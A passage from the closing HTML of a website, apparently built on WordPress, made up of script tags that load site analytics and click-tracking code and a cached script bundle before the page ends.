            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script>
		<script>window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
		<script src='https://img1.wsimg.com/traffic-assets/js/tccl-tti.min.js' onload="window.tti.calculateTTI()"></script>
		
<script defer src="https://denisebyers.com/wp-content/cache/autoptimize/js/autoptimize_ae5129f376c4bbaa023402b38f52b84d.js"></script></body>
</html>


